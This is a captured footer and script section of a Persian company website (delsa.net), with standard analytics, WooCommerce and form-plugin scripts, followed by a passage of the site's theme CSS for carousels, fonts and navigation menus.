							<div class="menu-footer_fa-container"><ul id="menu-footer_fa" class="list-inline text-center"><li id="menu-item-725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://delsa.net/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/">تماس با ما</a></li>
<li id="menu-item-8997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8997"><a href="https://delsa.net/%d8%a7%d8%b1%d8%aa%d8%a8%d8%a7%d8%b7-%d8%a8%d8%a7-%d9%85%d8%a7/job-opportunities/">فرصت‌های شغلی</a></li>
<li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://delsa.net/%d8%b3%d9%88%d8%a7%d9%84%d8%a7%d8%aa-%d9%85%d8%aa%d8%af%d8%a7%d9%88%d9%84faq/">سوالات متداول</a></li>
<li id="menu-item-10420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10420"><a href="https://delsa.net/category/solutions-fa/">راهکارها</a></li>
<li id="menu-item-10421" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10421"><a href="https://delsa.net/category/news-fa/">اخبار</a></li>
</ul></div>	
						</div>
					</div>
					<div id="footer-contact-info" class="text-left col-md-4">
						<ul class="social-icons list-inline">
							<li>
								<a href="https://twitter.com/delsanet">
									<i class="fa fa-twitter"></i>
								</a>	
							</li>
							<li>
								<a href="https://www.linkedin.com/company/tadbir-pardaz-delsa-engineering-co">
									<i class="fa fa-linkedin"></i>
								</a>	
							</li>
							<li>
								<a href="https://www.instagram.com/tadbirpardaz.delsa/">
									<i class="fa fa-instagram"></i>
								</a>	
							</li>
							<li class="telegram-icon">
								<a href="https://telegram.me/delsa_company" target="_blank">
									<i style="background:url(https://delsa.net/wp-content/themes/delsa-2/asset/images/v3/telegram.svg)"></i>
								</a>
							</li>	
						</ul>
						<div id="contact-numbers">
							<span>
								<i class="fa fa-phone"></i>
								<span>۹۱۰۰۴۱۰۰ ۰۲۱</span>
							</span>
							<span>
								<i class="fa fa-fax"></i>
								<span>۹۱۰۰۴۱۰۰ ۰۲۱</span> 
							</span>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- / #bottom -->
	</div>
	<!-- / #page-wrap -->
	<script src="https://delsa.net/wp-content/themes/delsa-2/asset/js/persianumber.min.js"></script>
	<script src="https://delsa.net/wp-content/themes/delsa-2/asset/js/litetabs.jquery.js"></script>
	<script src="https://delsa.net/wp-content/themes/delsa-2/asset/js/plugins.js"></script>
	<script src="https://delsa.net/wp-content/themes/delsa-2/asset/js/main.js"></script>
	<script>
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

		ga('create', 'UA-104705037-1', 'auto');
		ga('send', 'pageview');
	</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/delsa.net"}},{"@type":"ListItem","position":2,"item":{"name":"\u0627\u062e\u0628\u0627\u0631","@id":"https:\/\/delsa.net\/category\/news-fa\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u062d\u0636\u0648\u0631 \u067e\u0631\u0631\u0646\u06af \u062f\u0644\u0633\u0627 \u062f\u0631 \u0627\u0648\u0644\u06cc\u0646 \u0646\u0645\u0627\u06cc\u0634\u06af\u0627\u0647 \u062a\u062e\u0635\u0635\u06cc \u062d\u0631\u0627\u0633\u062a \u0627\u0645\u0646\u06cc\u062a \u0648 \u0641\u0646\u0627\u0648\u0631\u06cc \u0627\u0637\u0644\u0627\u0639\u0627\u062a \u062f\u0631 \u0635\u0646\u0627\u06cc\u0639 \u0646\u0641\u062a\u060c \u06af\u0627\u0632 \u0648 \u067e\u062a\u0631\u0648\u0634\u06cc\u0645\u06cc \u0627\u06cc\u0631\u0627\u0646","@id":"https:\/\/delsa.net\/%d8%ad%d8%b6%d9%88%d8%b1-%d9%be%d8%b1%d8%b1%d9%86%da%af-%d8%af%d9%84%d8%b3%d8%a7-%d8%af%d8%b1-%d8%a7%d9%88%d9%84%db%8c%d9%86-%d9%86%d9%85%d8%a7%db%8c%d8%b4%da%af%d8%a7%d9%87-%d8%aa%d8%ae%d8%b5%d8%b5\/"}}]}</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/javascript" id="iphorm-plugin-js-extra">
/* <![CDATA[ */
var iphormL10n = {"error_submitting_form":"\u062f\u0631 \u0647\u0646\u06af\u0627\u0645 \u062b\u0628\u062a \u0641\u0631\u0645 \u062e\u0637\u0627\u06cc\u06cc \u0631\u062e \u062f\u0627\u062f\u0647 \u0627\u0633\u062a","swfupload_flash_url":"https:\/\/delsa.net\/wp-includes\/js\/swfupload\/swfupload.swf","swfupload_upload_url":"https:\/\/delsa.net\/?iphorm_swfupload=1","swfupload_too_many":"\u0634\u0645\u0627 \u062a\u0644\u0627\u0634 \u06a9\u0631\u062f\u06cc\u062f \u06a9\u0647 \u0628\u06cc\u0634 \u0627\u0632 \u062d\u062f \u0645\u062c\u0627\u0632 \u0641\u0627\u06cc\u0644 \u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc \u06a9\u0646\u06cc\u062f","swfupload_file_too_big":"\u062d\u062c\u0645 \u0627\u06cc\u0646 \u0641\u0627\u06cc\u0644 \u0628\u06cc\u0634 \u0627\u0632 \u062d\u062f \u0645\u062c\u0627\u0632 \u0627\u0633\u062a","swfupload_file_empty":"\u0627\u06cc\u0646 \u0641\u0627\u06cc\u0644 \u062e\u0627\u0644\u06cc \u0627\u0633\u062a","swfupload_file_type_not_allowed":"\u0627\u06cc\u0646 \u0641\u0631\u0645\u062a \u0641\u0627\u06cc\u0644 \u0645\u062c\u0627\u0632 \u0646\u06cc\u0633\u062a","swfupload_unknown_queue_error":"\u062e\u0637\u0627\u06cc \u0646\u0627\u0634\u0646\u0627\u062e\u062a\u0647 \u0627\u06cc \u0631\u062e \u062f\u0627\u062f \u0647\u0627\u0633\u062a. \u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f\u0627 \u0627\u0645\u062a\u062d\u0627\u0646 \u0641\u0631\u0645\u0627\u06cc\u06cc\u062f","swfupload_upload_error":"\u062e\u0637\u0627 \u062f\u0631 \u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc","swfupload_upload_failed":"\u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc \u0646\u0627\u0645\u0648\u0641\u0642 \u0628\u0648\u062f","swfupload_server_io":"\u062e\u0637\u0627\u06cc IO","swfupload_security_error":"\u062e\u0637\u0627\u06cc \u0627\u0645\u0646\u06cc\u062a\u06cc","swfupload_limit_exceeded":"\u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc \u0628\u06cc\u0634 \u0627\u0632 \u062d\u062f \u0645\u062c\u0627\u0632","swfupload_validation_failed":"\u0627\u0639\u062a\u0628\u0627\u0631 \u0633\u0627\u0632\u06cc \u0646\u0627\u0645\u0648\u0641\u0642 \u0628\u0648\u062f","swfupload_upload_stopped":"\u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc \u0645\u062a\u0648\u0642\u0641 \u0634\u062f","swfupload_unknown_upload_error":"\u062e\u0637\u0627\u06cc \u0646\u0627\u0634\u0646\u0627\u062e\u062a\u0647 \u062f\u0631 \u0647\u0646\u06af\u0627\u0645 \u0622\u067e\u0644\u0648\u062f","plugin_url":"https:\/\/delsa.net\/wp-content\/plugins\/iphorm-form-builder","ajax_url":"https:\/\/delsa.net\/wp-admin\/admin-ajax.php","preview_no_submit":"\u0641\u0631\u0645 \u062f\u0631 \u062d\u0627\u0644\u062a \u067e\u06cc\u0634 \u0646\u0645\u0627\u06cc\u0634 \u0646\u0645\u06cc\u062a\u0648\u0627\u0646\u062f \u062b\u0628\u062a \u0634\u0648\u062f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://delsa.net/wp-content/plugins/iphorm-form-builder/js/jquery.iphorm.js?ver=1.7.7" id="iphorm-plugin-js"></script>
<script type="text/javascript" src="https://delsa.net/wp-content/plugins/iphorm-form-builder/js/jquery.form.min.js?ver=3.5.1" id="jquery-form-js"></script>
<script type="text/javascript" src="https://delsa.net/wp-content/plugins/iphorm-form-builder/js/jquery.smooth-scroll.min.js?ver=1.4.9" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" src="https://delsa.net/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.js?ver=2.2.1" id="qtip-js"></script>
<script type="text/javascript" src="https://delsa.net/wp-content/plugins/iphorm-form-builder/js/jquery.infieldlabel.min.js?ver=0.1" id="infield-label-js"></script>
<script type="text/javascript" src="https://delsa.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://delsa.net/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0628\u0633\u062a\u0646","currentText":"\u0627\u0645\u0631\u0648\u0632","monthNames":["\u0698\u0627\u0646\u0648\u06cc\u0647","\u0641\u0648\u0631\u06cc\u0647","\u0645\u0627\u0631\u0633","\u0622\u0648\u0631\u06cc\u0644","\u0645\u06cc","\u0698\u0648\u0626\u0646","\u062c\u0648\u0644\u0627\u06cc","\u0622\u06af\u0648\u0633\u062a","\u0633\u067e\u062a\u0627\u0645\u0628\u0631","\u0627\u06a9\u062a\u0628\u0631","\u0646\u0648\u0627\u0645\u0628\u0631","\u062f\u0633\u0627\u0645\u0628\u0631"],"monthNamesShort":["\u0698\u0627\u0646\u0648\u06cc\u0647","\u0641\u0648\u0631\u06cc\u0647","\u0645\u0627\u0631\u0633","\u0622\u0648\u0631\u06cc\u0644","\u0645\u0647","\u0698\u0648\u0626\u0646","\u062c\u0648\u0644\u0627\u06cc","\u0622\u06af\u0648\u0633\u062a","\u0633\u067e\u062a\u0627\u0645\u0628\u0631","\u0627\u06a9\u062a\u0628\u0631","\u0646\u0648\u0627\u0645\u0628\u0631","\u062f\u0633\u0627\u0645\u0628\u0631"],"nextText":"\u0628\u0639\u062f","prevText":"\u0642\u0628\u0644\u06cc","dayNames":["\u06cc\u06a9\u0634\u0646\u0628\u0647","\u062f\u0648\u0634\u0646\u0628\u0647","\u0633\u0647\u200c\u0634\u0646\u0628\u0647","\u0686\u0647\u0627\u0631\u0634\u0646\u0628\u0647","\u067e\u0646\u062c\u200c\u0634\u0646\u0628\u0647","\u062c\u0645\u0639\u0647","\u0634\u0646\u0628\u0647"],"dayNamesShort":["\u06cc","\u062f","\u0633","\u0686","\u067e","\u062c","\u0634"],"dayNamesMin":["\u06cc","\u062f","\u0633","\u0686","\u067e","\u062c","\u0634"],"dateFormat":"yy-mm-dd","firstDay":6,"isRTL":true});});
/* ]]> */
</script>
<script type="text/javascript" src="https://delsa.net/wp-content/plugins/iphorm-form-builder/themes/light/rounded.js?ver=1.7.7" id="iphorm-theme-2-js"></script>
<script type="text/javascript" src="https://delsa.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/delsa.net","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://delsa.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.5.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://delsa.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://delsa.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.5.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3ca3f9780ad18635bf454a31ec7bde82","fragment_name":"wc_fragments_3ca3f9780ad18635bf454a31ec7bde82"};
/* ]]> */
</script>
<script type="text/javascript" src="https://delsa.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.5.1" id="wc-cart-fragments-js"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://delsa.net/wp-content/themes/delsa-2/asset/css/main-new.css
body_size: 48991
content:

/* 
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .animated {
  -webkit-animation-duration: 1000ms;
  animation-duration: 1000ms;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.owl-carousel .owl-animated-in {
  z-index: 0;
}
.owl-carousel .owl-animated-out {
  z-index: 1;
}
.owl-carousel .fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}

@-webkit-keyframes fadeOut {
  0% {
	opacity: 1;
  }

  100% {
	opacity: 0;
  }
}
@keyframes fadeOut {
  0% {
	opacity: 1;
  }

  100% {
	opacity: 0;
  }
}

/* 
 * 	Owl Carousel - Auto Height Plugin
 */
.owl-height {
  -webkit-transition: height 500ms ease-in-out;
  -moz-transition: height 500ms ease-in-out;
  -ms-transition: height 500ms ease-in-out;
  -o-transition: height 500ms ease-in-out;
  transition: height 500ms ease-in-out;
}

/* 
 *  Core Owl Carousel CSS File
 */
.owl-carousel {
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1;
}
.owl-carousel .owl-stage {
  position: relative;
  -ms-touch-action: pan-Y;
}
.owl-carousel .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
.owl-carousel .owl-stage-outer {
  position: relative;
  overflow: hidden;
  /* fix for flashing background */
  -webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-dot {
  cursor: pointer;
  cursor: hand;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.owl-dots {
	margin-top: 25px;
}

.owl-dot {
	display: inline-block;
	background: #b7b7b7;
	width: 15px;
	height: 15px;
	margin: 2px;
	border-radius: 30px;
}

.owl-dot.active {
	background: gray;
}

.owl-carousel.owl-loaded {
  display: block;
}
.owl-carousel.owl-loading {
  opacity: 0;
  display: block;
}
.owl-carousel.owl-hidden {
  opacity: 0;
}
.owl-carousel .owl-refresh .owl-item {
  display: none;
}
.owl-carousel .owl-item {
  position: relative;
  min-height: 1px;
  float: left;
  -webkit-backface-visibility: hidden;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.owl-carousel .owl-item img {
  display: block;
  width: 100%;
  -webkit-transform-style: preserve-3d;
}
.owl-carousel.owl-text-select-on .owl-item {
  -webkit-user-select: auto;
  -moz-user-select: auto;
  -ms-user-select: auto;
  user-select: auto;
}
.owl-carousel .owl-grab {
  cursor: move;
  cursor: -webkit-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab;
}
.owl-carousel.owl-rtl {
  direction: rtl;
}
.owl-carousel.owl-rtl .owl-item {
  float: right;
}

/* No Js */
.no-js .owl-carousel {
  display: block;
}

/* 
 * 	Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  -webkit-transition: opacity 400ms ease;
  -moz-transition: opacity 400ms ease;
  -ms-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
}
.owl-carousel .owl-item img {
  transform-style: preserve-3d;
}

/* 
 * 	Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000;
}
.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url("owl.video.play.png") no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  -webkit-transition: scale 100ms ease;
  -moz-transition: scale 100ms ease;
  -ms-transition: scale 100ms ease;
  -o-transition: scale 100ms ease;
  transition: scale 100ms ease;
}
.owl-carousel .owl-video-play-icon:hover {
  -webkit-transition: scale(1.3, 1.3);
  -moz-transition: scale(1.3, 1.3);
  -ms-transition: scale(1.3, 1.3);
  -o-transition: scale(1.3, 1.3);
  transition: scale(1.3, 1.3);
}
.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
  display: none;
}
.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  -o-background-size: contain;
  background-size: contain;
  -webkit-transition: opacity 400ms ease;
  -moz-transition: opacity 400ms ease;
  -ms-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
}
.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
}



/*-------------------------------------------------------------------------------------------------------*/

@font-face {
	font-family: 'IRANSans-web';
	src: url('../fonts/iran-sans/IRANSans-Bold-web.eot');
	src: url('../fonts/iran-sans/IRANSans-Bold-web.eot?#iefix') format('eot'), /* IE6–8 */
	/*url('../fonts/iran-sans/IRANSans-Bold-web.woff2') format('woff2'),*/ /* Chrome36+, Opera24+*/
	url('../fonts/iran-sans/IRANSans-Bold-web.woff') format('woff'), /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
	url('../fonts/iran-sans/IRANSans-Bold-web.ttf') format('ttf');
	font-weight: bold;
}

@font-face {
	font-family: 'IRANSans-web';
	src: url('../fonts/iran-sans/IRANSans-Medium-web.eot');
	src: url('../fonts/iran-sans/IRANSans-Medium-web.eot?#iefix') format('eot'), /* IE6–8 */
	/*url('../fonts/iran-sans/IRANSans-Medium-web.woff2') format('woff2'),*/ /* Chrome36+, Opera24+*/
	url('../fonts/iran-sans/IRANSans-Medium-web.woff') format('woff'), /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
	url('../fonts/iran-sans/IRANSans-Medium-web.ttf') format('ttf');
	font-weight: 500;
}

@font-face {
	font-family: 'IRANSans-web';
	src: url('../fonts/iran-sans/IRANSans-UltraLight-web.eot');
	src: url('../fonts/iran-sans/IRANSans-UltraLight-web.eot?#iefix') format('eot'), /* IE6–8 */
	/*url('../fonts/iran-sans/IRANSans-UltraLight-web.woff2') format('woff2'),*/ /* Chrome36+, Opera24+*/
	url('../fonts/iran-sans/IRANSans-UltraLight-web.woff') format('woff'), /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
	url('../fonts/iran-sans/IRANSans-UltraLight-web.ttf') format('ttf');
	font-weight: 200;
}

@font-face {
	font-family: 'IRANSans-web';
	src: url('../fonts/iran-sans/IRANSans-Light-web.eot');
	src: url('../fonts/iran-sans/IRANSans-Light-web.eot?#iefix') format('eot'), /* IE6–8 */
	/*url('../fonts/iran-sans/IRANSans-Light-web.woff2') format('woff2'),*/ /* Chrome36+, Opera24+*/
	url('../fonts/iran-sans/IRANSans-Light-web.woff') format('woff'), /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
	url('../fonts/iran-sans/IRANSans-Light-web.ttf') format('ttf');
	font-weight: 300;
}

@font-face {
	font-family: 'IRANSans-web';
	src: url('../fonts/iran-sans/IRANSans-web.eot');
	src: url('../fonts/iran-sans/IRANSans-web.eot?#iefix') format('eot'), /* IE6–8 */
	/*url('../fonts/iran-sans/IRANSans-web.woff2') format('woff2'),*/ /* Chrome36+, Opera24+*/
	url('../fonts/iran-sans/IRANSans-web.woff') format('woff'), /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
	url('../fonts/iran-sans/IRANSans-web.ttf') format('ttf');
	font-weight: normal;
}

/*
| grid
*/
.container,
.container-fluid {
	position: relative;
}

#main-slider-wrap.container-fluid {
	padding: 0;
}

#main-slider-wrap.container-fluid .row {
	margin: 0;
}

#main-slider-wrap.container-fluid div[class^="col-"] {
	padding: 0;
}

.col-center {
	float: none;
	margin: 0 auto;
}

.row {
	margin-right: -10px;
	margin-left: -10px;
}

div[class^="col-"] {
	padding-right: 10px;
	padding-left: 10px;
}

html, body {
	height: 100%;
}

body {
	direction: rtl;
	unicode-bidi: embed;
	font-size: 13px;
	line-height: 2;
	color: #222;
	background: none !important;
	font-family: IRANSans-web, Tahoma, Verdana, Segoe, sans-serif !important;
		overflow-x: hidden;
	border: none !important;
}

body.home section {
	padding-top: 60px;
	padding-bottom: 60px;
	text-align: center;
}

h2,
h3 {
	color: #373996;
	margin-top: 20px !important;
}

section h2.section-title {
	position: relative;
	font-size: 32px;
	font-weight: 500;
	display: inline-block;
	margin-bottom: 75px;
}

h2.section-title:before {
	content: " ";
	position: relative;
	width: calc(100% - 15%);
	height: 6px;
	background: #373996;
	margin: 0 auto;
	display: block;
	bottom: -46px;
}

.home section h3 {
	font-size: 18px;
	margin-bottom: 35px;
}

a {
	transition: all .1s ease-in-out;
	-moz-transition: all .1s ease-in-out;
	-webkit-transition: all .1s ease-in-out;
}

a:hover,
a:focus {
	text-decoration: none;
}

.text-center {
	text-align: center;
}

#page-wrap {
	position: relative;
	min-height:100%;
}

#top {
	z-index: 100;
}

#middle {
	min-height: 585px;
	padding: 30px 0 0 0;	
}

.section-gray {
	background-color: #f5f5f5;
}

#header-wrap {
	height: 90px;
	background-image: url(../images/zyxel_bg.svg);
	background-size: 100%;
	background-repeat: no-repeat;
	background-position: top;
	background-color: #fff;
}

#nav-wrap {
	height: 60px;
	z-index: 3;
	border-bottom: 3px solid #d5d5d5;
	background: #EEEDED;
	/*-webkit-box-shadow: 0px 2px 4px 0px rgba(0,0,0,0.3);
	-moz-box-shadow: 0px 2px 4px 0px rgba(0,0,0,0.3);
	box-shadow: 0px 2px 4px 0px rgba(0,0,0,0.3);*/
	transition: all .1s ease-in-out;
	-moz-transition: all .1s ease-in-out;
	-webkit-transition: all .1s ease-in-out;
}

body.scrolled-down #nav-wrap {
	position: fixed;
	top: 0;
	right: 0;
	left: 0;
	transition: all .1s ease-in-out;
	-moz-transition: all .1s ease-in-out;
	-webkit-transition: all .1s ease-in-out;
}

body.scrolled-down .header-search-field-wrap {
	margin-top: 8px;
}

body.scrolled-down #middle {
	padding-top: 90px;
}

body.scrolled-down {

}

#logo-header img {
	height: 80px;
}

.menu-topbar-menu-container,
.topbar-menu-container {
	display: inline-block;
}

#header-left-wrap {
	padding-top: 35px;
}

.header-search-field-wrap ::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #83D5F8 !important;
}
.header-search-field-wrap ::-moz-placeholder { /* Firefox 19+ */
   color: #83D5F8 !important;
}
.header-search-field-wrap :-ms-input-placeholder { /* IE 10+ */
  color: #83D5F8 !important;
}
.header-search-field-wrap :-moz-placeholder { /* Firefox 18- */
   color: #83D5F8 !important;
}

.header-search-field-wrap {
	width: 240px;
	margin-right: 10px;
	border-radius: 50px;
	border: 1px solid #4DCAF5;
	/*	box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.22);*/
}

#nav-wrap .header-search-field-wrap {
	display: none;
	border-top-right-radius: 50px; 
	border-bottom-right-radius: 50px;
}

.header-search-field-wrap .input-group-btn {
	font-size: inherit;
	box-shadow: none !important;
	outline: none !important;
	box-shadow: none !important;
	outline: none !important;
	background: #fff;
	border-bottom-left-radius: 50% !important;
	border-top-left-radius: 50% !important;
}

#header-links-wrap {
	margin: 0;
}

#header-links-wrap>li {
	padding-left: 10px;
	padding-right: 10px;
}

#header-links-wrap a {
	color: #66b8db;
	font-size: 12px;
}

#header-links-wrap a:hover {
	color: #373996;
}

.header-search-field {
	height: 38px;
	padding: 6px 12px 6px 6px !important;
	font-size: 12px !important;
	box-shadow: none;
	border:none !important;
	color: #4DCAF5 !important;
	font-family: inherit;
	border-top-right-radius: 50px !important; 
	border-bottom-right-radius: 50px !important; 
}

.header-search-field:focus {
	box-shadow: none;
}

#header-links-wrap,
#top form {
	display: inline-block;
	vertical-align: middle;
}

.header-search-field-wrap .header-search-btn {
	height: 30px;
	background-image: url(../images/search-icon.svg);
	background-size: 22px;
	background-repeat: no-repeat;
	padding: 7px 22px;
	background-color: #fff;
	border-top-left-radius: 50px; 
	border-bottom-left-radius: 50px; 
	text-align: center;
	background-position: center;
	outline: none !important;
	margin-right: -2px;
}

/*
| navigation
*/
#navbar-left {
	margin-top: 5px;
}

#nav-wrap {
	position:relative;
}
#top .navbar-nav {
	margin: 0;

}

#top .navbar-nav>li {
	margin: 0 5px;
}

#top .navbar-nav>li>a {
	font-size: 13px;
	font-weight: 500;
	color: #373996;
	
}

#top .navbar-nav>li:hover>a {
	color: #00025d;
}

.nav>li>a {
	padding: 10px 20px;
}

@media (min-width: 992px) {
	.navbar-nav>li>a {
		padding: 20px 18px;
		padding-bottom: 15px;
	}	
}

.angle-arrow-down {
	background-image: url(../images/angle-arrow-down.svg);
	background-size: 10px;
	background-repeat: no-repeat;
	background-position: center;
	text-align: center;
	display: inline-block;
	width: 10px;
	height: 10px;
	margin: 0 5px -2px 0;
} 

/*
| navigation sub-menu
*/
#top .nav .sub-menu {
	position: absolute;
	list-style: none;	
	visibility: hidden;
	opacity: 0;	
	z-index: 100;	
	border: 1px solid #00529a;
	border-top: 0;
	background: #fff;
	-webkit-box-shadow: 2px 3px 9px rgba(0, 0, 0, 0.14), -2px 2px 3px rgba(0, 0, 0, 0.14);
	box-shadow: 2px 3px 9px rgba(0, 0, 0, 0.14), -2px 2px 3px rgba(0, 0, 0, 0.14);
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px;
	-moz-transition: opacity 200ms;
	-o-transition: opacity 200ms;
	-ms-transition: opacity 200ms;
	-webkit-transition: opacity 200ms;
	transition: opacity 200ms;
}

#top .nav li:hover>.sub-menu {
	visibility: visible; 
	opacity: .98;
	-moz-transition: opacity 200ms;
	-o-transition: opacity 200ms;
	-ms-transition: opacity 200ms;
	-webkit-transition: opacity 200ms;
	transition: opacity 200ms;
}

#top .nav li {
	position: relative;
}

#top .nav li>ul.sub-menu {
	min-width: 230px;
	padding: 0 !important;
}

#top .nav li>ul.sub-menu .angle-arrow-down {
	ms-transform: rotate(90deg);
	-webkit-transform: rotate(90deg); 
	transform: rotate(90deg);
	float: left;
	margin-top: 6px;	
}

.navbar li a {
	color: inherit;
	font-size: 12px;
}

.navbar a:hover,
.navbar a:focus {
	text-decoration: none;
}

#top .nav ul.sub-menu>li>a {
	width: 100%;
	display: block;
	padding: 10px;
	border-radius: 2px;
}

#top .nav ul.sub-menu>li>a:hover,
#top .nav ul.sub-menu>li>a:focus {
	background: #EFEFEF;
}

.social-icons li {
	padding-right: 1px;
	padding-left: 1px;
}

.social-icons a {
	display: inline-block;
	width: 30px;
	height: 30px;
	background: #83D5F8;
	text-align: center;
	padding: 5px;
	border-radius: 50px;
}

.social-icons i {
	font-size: 16px !important;
	color: #fff;
	transition: all .1s ease-in-out;
	-moz-transition: all .1s ease-in-out;
	-webkit-transition: all .1s ease-in-out;
}

.social-icons a:hover {
	background: #1D4392;
}

.social-icons a:hover i {
	/*color: #999;*/
	transition: all .1s ease-in-out;
	-moz-transition: all .1s ease-in-out;
	-webkit-transition: all .1s ease-in-out;
}

@media(min-width: 992px) {
	.navbar-header {
		display: none;
	}

	#top .nav .sub-menu .sub-menu {
		right: 227px;
		top: 0;
		border: 1px solid #00529a;
	}

	#top .sub-menu.mega-menu-container {
		position: absolute;
		min-width: 960px;
		background: #fff;
		padding: 15px;
	}

	#top .sub-menu.mega-menu-container>ul {
		padding: 0 10px;
	}

	#top .sub-menu.mega-menu-container>ul>li {
		margin: 0 15px;
		padding: 0;
	}

	#top .sub-menu.mega-menu-container>ul>li>a {
		padding: 10px 10px 7px 10px;
	}

	#top .sub-menu.mega-menu-container>ul>li:hover>a {
		border-bottom: 2px solid #FA0000;
	}

	.mega-menu-container>ul>li>div {
		visibility: hidden;
		opacity: 0;
		position: absolute;
		top: 100%;
		width: calc(100% + 2px);
		background: #fff;
		right: -1px;
		padding: 17px 15px 6px;
		border: 1px solid #00529a;
		border-top: 1px solid #d4d4d4;
		-webkit-box-shadow: 2px 3px 9px rgba(0, 0, 0, 0.14), -2px 2px 3px rgba(0, 0, 0, 0.14);
		box-shadow: 2px 3px 9px rgba(0, 0, 0, 0.14), -2px 2px 3px rgba(0, 0, 0, 0.14);
		border-bottom-right-radius: 3px;
		border-bottom-left-radius: 3px;
		-moz-transition: opacity 200ms;
